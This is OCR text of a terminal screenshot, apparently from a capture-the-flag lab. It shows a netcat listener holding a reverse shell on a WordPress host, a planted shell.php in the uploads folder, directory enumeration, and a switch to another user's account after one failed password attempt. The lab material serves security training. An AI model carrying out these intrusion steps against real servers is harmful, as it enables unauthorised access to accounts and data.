 1 2 3 4 3 1:26
root@kali: ~
File Actions Edit View Help
[2]  - continued  nc -lvnp 9001
www-data@mountaineer:~/html/wordpress/wp-content/uploads$ ls
2024  2025  shell.php
www-data@mountaineer:~/html/wordpress/wp-content/uploads$ cd 2024
www-data@mountaineer:~/html/wordpress/wp-content/uploads/2024$ ls
03
www-data@mountaineer:~/html/wordpress/wp-content/uploads/2024$ cd 03
www-data@mountaineer:~/html/wordpress/wp-content/uploads/2024/03$ ls
Cho-Oyu-150×150.jpg    everest-300×400.jpg  k2-150×150.jpg
Cho-Oyu.jpg            everest-391×260.jpg  k2.jpg
everest-1-150×150.jpg  everest-474×324.jpg  k2_1-150×150.jpg
everest-1.jpg          everest-720×380.jpg  k2_1.jpg
everest-1024×683.jpg   everest-768×512.jpg  k2_2-150×150.jpg
everest-1280×720.jpg   everest-scaled.jpg   k2_2.jpg
everest-150×150.jpg    everest.jpg          k2_3-150×150.jpg
everest-1536×1024.jpg  image-150×150.png    k2_3.jpg
everest-2048×1365.jpg  image.png            moncblanc-150×150.jpg
everest-300×200.jpg    k2-1-150×150.jpg     moncblanc.jpg
everest-300×300.jpg    k2-1.jpg
www-data@mountaineer:~/html/wordpress/wp-content/uploads/2024/03$ cd /home
www-data@mountaineer:/home$ ls
annapurna  everest  k2  kangchenjunga  lhotse  makalu  manaslu  nanga  vagrant
www-data@mountaineer:/home$ cd k2
www-data@mountaineer:/home/k2$ ls
mail
www-data@mountaineer:/home/k2$ ls -la
total 12
drwxr-xr-x  3 k2   k2   4096 Apr  6  2024 .
drwxr-xr-x 11 root root 4096 Mar 16  2024 ..
lrwxrwxrwx  1 root root    9 Apr  6  2024 .bash_history → /dev/null
drwx------  3 k2   k2   4096 May 13 00:06 mail
www-data@mountaineer:/home/k2$ cd mail
bash: cd: mail: Permission denied
www-data@mountaineer:/home/k2$ su k2
Password:
su: Authentication failure
www-data@mountaineer:/home/k2$ su k2
Password:
k2@mountaineer:~$